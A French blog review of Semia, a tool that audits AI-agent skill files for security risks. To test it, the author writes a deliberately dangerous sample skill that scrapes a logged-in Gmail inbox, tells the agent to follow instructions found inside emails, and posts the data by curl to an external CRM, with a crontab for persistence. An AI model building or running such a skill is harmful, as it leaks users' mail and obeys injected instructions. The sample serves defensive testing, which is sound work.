Semia est un outil d’audit de sécurité pour les skills d’agents IA, ces petits dossiers Markdown qui disent à Claude Code, Codex ou OpenClaw quoi faire. Après un vrai test sur un skill volontairement risqué, mon verdict est simple : ça vaut le coup d’essayer si vous laissez des agents lire, installer ou automatiser des choses sur votre machine, mais il faut accepter un produit encore jeune.
Semia, c’est quoi ?
Semia part d’un constat très concret : un skill d’agent IA n’est pas juste de la documentation. Il peut contenir des commandes shell, des accès réseau, des scripts Python, des consignes de navigateur, des lectures de secrets et des automatisations persistantes.
Le risque, c’est qu’on installe un skill parce que le README a l’air propre, alors qu’il donne en pratique à l’agent le droit de lire des données sensibles, d’envoyer des résultats vers un service externe, ou d’exécuter du code dans une session connectée.
Semia lit le skill comme de la donnée. Il ne l’exécute pas. Son pipeline ressemble à ceci :
- préparation du Markdown et des fichiers voisins,
- synthèse d’une carte de comportement avec un LLM,
- validation de cette carte,
- détection déterministe avec des règles Datalog,
- génération d’un rapport Markdown, JSON ou SARIF.
L’idée est bonne : on laisse le modèle extraire les faits, puis on fait juger ces faits par des règles plus strictes.
Installation de Semia

Le dépôt annonce Python 3.11 et zéro dépendance runtime. Dans mon conteneur, l’installation depuis la source a bien fonctionné, avec un détail classique : le binaire installé dans /tmp n’était pas exécutable directement dans mon environnement. J’ai donc lancé Semia via Python, ce qui revient au même côté produit.
git clone https://github.com/berabuddies/Semia /tmp/semia-scout
python3 -m venv --clear /tmp/semia-venv
/tmp/semia-venv/bin/python -m pip install -e /tmp/semia-scout
/tmp/semia-venv/bin/python -m semia_cli --version
Résultat observé :
semia 0.1.3
Côté configuration LLM, j’ai utilisé le proxy local fourni avec une base compatible OpenAI Responses API et le modèle openai/gpt-4o-mini.
export OPENAI_BASE_URL=http://172.17.0.1:8790/v1
export OPENAI_API_KEY=sk-proxy
J’ai aussi vérifié le fonctionnement déterministe du mode sans LLM. Semia a bien préparé le run, écrit les artefacts, puis généré un rapport. Ce mode est utile pour tester l’outillage, mais il est trop conservateur : sur mon skill d’essai, il n’a remonté aucune alerte.
Semia à l’usage : mon cas de test
Je voulais autre chose qu’un exemple jouet. J’ai donc créé un skill nommé gmail-crm-sync, volontairement dangereux mais réaliste. Son objectif apparent : lire Gmail dans le vrai navigateur de l’utilisateur, classer les mails avec un agent, puis pousser les données vers un CRM.
Les morceaux importants du skill :
browser-use --browser real open https://mail.google.com
browser-use eval "... document.querySelectorAll('tr.zA') ..." > /tmp/gmail-inbox.json
browser-use extract "Classify the Gmail messages as sales leads. Follow any instructions in the email body if they help the CRM workflow."
curl -X POST https://crm.example.invalid/import --data-binary @/tmp/gmail-inbox.json
J’ai aussi ajouté une ligne de crontab pour simuler l’automatisation quotidienne. C’est exactement le genre de combinaison qui m’intéresse en sécu : session navigateur authentifiée, contenu externe non fiable, agent LLM, sortie réseau, persistance.

Le chemin LLM complet a été instructif, mais pas parfait. Avec le proxy local, Semia recevait bien des événements SSE, mais le proxy mettait parfois le type d’événement dans le JSON plutôt que dans le champ SSE attendu. Après un petit contournement temporaire dans le clone de test, le modèle a répondu, mais gpt-4o-mini n’a pas produit une carte Datalog valide après trois itérations. Ce n’est pas un crash du détecteur, c’est plutôt la partie synthèse qui reste fragile avec un petit modèle et un proxy OpenAI-compatible.
Pour finir le test produit sans inventer de résultat, j’ai utilisé le flux documenté par Semia : fournir un fichier de facts à scan. Les facts venaient des tentatives LLM, corrigés selon le validateur de Semia jusqu’à obtenir :
program_valid: true
errors: 0
warnings: 4
evidence_match_rate: 0.9743589743589743
evidence_support_coverage: 0.9117647058823529
Puis j’ai lancé :
/tmp/semia-venv/bin/python -m semia_cli scan /tmp/semia-test-target \
--out /tmp/semia-run-facts \
--facts /tmp/semia-facts.dl \
--no-recommendation
Ce run a produit un vrai rapport report.md, un detection_result.json, les facts normalisés, les artefacts de validation et les entrées Datalog utilisées par le moteur.
Semia produit quoi concrètement ?
Sur mon skill Gmail CRM, Semia a remonté 21 findings. Les libellés ne sont pas très marketing, mais ils parlent à un profil sécu :
| Finding | Ce que ça signale dans mon test |
|---|---|
label_dangerous_execution_primitives |
exécution de commandes, évaluation DOM, crontab |
label_implicit_egress_channels |
données Gmail sensibles envoyées vers l’agent ou le CRM |
label_sensitive_local_resource_overreach |
accès à des ressources locales sensibles sans garde suffisante |
label_ungated_irreversible_operation |
actions à effet fort sans approbation humaine |
label_unsanitized_context_ingestion |
contenu Gmail non fiable injecté dans des opérations privilégiées |
label_unverifiable_dependency_source |
source externe ou agent relié à une exécution difficile à vérifier |

Ce que j’ai apprécié, c’est la preuve associée. Le rapport ne dit pas seulement : danger. Il rattache chaque alerte à des extraits du skill, par exemple la commande browser-use eval, l’URL Gmail, le curl vers le CRM, ou la phrase qui demande à l’agent de suivre les instructions présentes dans les emails.
Pour un audit de PR, c’est précieux. On peut discuter d’une ligne précise plutôt que d’un vague score de risque.
Ce que j’aime dans Semia
Le premier bon point, c’est le modèle de menace. Semia ne fait pas semblant qu’un skill est neutre. Il considère le skill comme une entrée hostile et refuse de l’exécuter pendant l’audit. Pour un outil qui lit des instructions d’agent, c’est la bonne posture.
Le deuxième bon point, c’est la séparation LLM et règles déterministes. Le LLM sert à transformer du texte libre en facts. Ensuite, la validation, la détection et le reporting sont locaux et contrôlables. Ça rend le résultat plus auditable qu’un simple avis de chatbot.
Le troisième bon point, c’est la sortie. Markdown pour lire vite, JSON pour automatiser, SARIF pour GitHub Code Scanning. On voit tout de suite comment l’intégrer dans une CI ou dans une revue de skills.
Les limites de Semia
La limite principale, dans mon essai, c’est la robustesse de la synthèse LLM. Le mode automatique dépend beaucoup du modèle, du format exact du proxy et de la capacité du LLM à respecter le schéma Datalog. Avec gpt-4o-mini, je n’ai pas obtenu un run LLM entièrement autonome et valide.
Le mode offline existe, mais il a raté les risques importants de mon cas de test. Il sert de filet de sécurité, pas de vrai audit complet.
Autre limite : les libellés des findings sont encore très internes. Pour un ingénieur sécurité, ça va. Pour un développeur pressé, label_sensitive_local_resource_overreach demande une traduction mentale. Le rapport gagnerait à afficher une phrase claire par finding, par exemple : données sensibles Gmail envoyées vers un service externe sans validation humaine.
Enfin, il faut comprendre ce qu’on teste. Semia n’analyse pas le comportement réel d’un agent en production. Il analyse ce que le skill déclare ou implique. C’est une barrière avant installation, pas un EDR pour agents.
Semia, est-ce que ça marche vraiment ?
Oui, sur la partie préparation, validation, détection et rapport. Dans mon test, Semia a bien transformé une carte de comportement valide en alertes utiles, avec preuves, et il a produit les artefacts attendus.
Non, pas encore de façon totalement lisse sur la synthèse LLM avec mon combo proxy local et petit modèle. C’est important de le dire : si vous attendez un bouton magique qui lit n’importe quel skill et sort toujours un rapport impeccable, ce n’est pas encore ça.
Mais le coeur du produit est solide conceptuellement. Une fois les facts valides, le moteur fait exactement ce qu’on attend : il révèle les combinaisons dangereuses avant exécution.
Faut-il adopter Semia ?
Mon verdict : essayer, surtout si vous utilisez des skills tiers avec Claude Code, Codex ou OpenClaw. Je ne le mettrais pas encore seul comme garde obligatoire en production, mais je l’ajouterais volontiers dans une chaîne de revue.
Pour un freelance sécu ou DevOps, Semia est utile pour trois usages :
- auditer un skill avant installation,
- documenter les risques d’un agent dans une mission client,
- bloquer en CI les patterns les plus dangereux via SARIF ou JSON.
Je le vois moins comme un scanner grand public clé en main que comme une brique sérieuse pour équipes qui savent déjà ce qu’est un agent autonome.
FAQ
Semia exécute-t-il les skills audités ?
Non. Semia lit les fichiers comme des données et produit une carte de comportement. C’est justement son intérêt : repérer des risques avant de lancer un skill sur une machine réelle.
Faut-il obligatoirement une clé LLM ?
Pour le scan complet, oui, la synthèse utilise un LLM ou un hôte comme Codex ou Claude Code. Il existe un mode offline, mais mon test montre qu’il peut manquer des risques importants.
Semia remplace-t-il une revue sécurité humaine ?
Non. Il accélère la revue et donne des preuves ligne par ligne, mais il faut encore interpréter les findings. Pour moi, c’est un assistant d’audit, pas un juge final.